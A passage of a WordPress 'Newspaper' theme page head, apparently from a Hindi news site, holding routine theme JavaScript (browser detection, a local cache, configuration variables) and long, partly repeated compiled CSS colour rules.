	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dainikhindmitra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/dainikhindmitra.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009746";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a3fcccc79e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009746;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009746 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009746;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009746;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009746 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009746;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009746 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009746 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009746;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009746;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009746;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 151, 70, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #c6351b));
        background: -webkit-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -o-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #c6351b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#c6351b', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #10d117;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009746;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009746;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009746 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009746;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e56e04;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e56e04 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009746;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009746 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009746;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009746;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009746 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009746;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009746 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009746 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009746;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009746;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009746;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 151, 70, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #c6351b));
        background: -webkit-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -o-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #c6351b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#c6351b', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #10d117;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009746;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
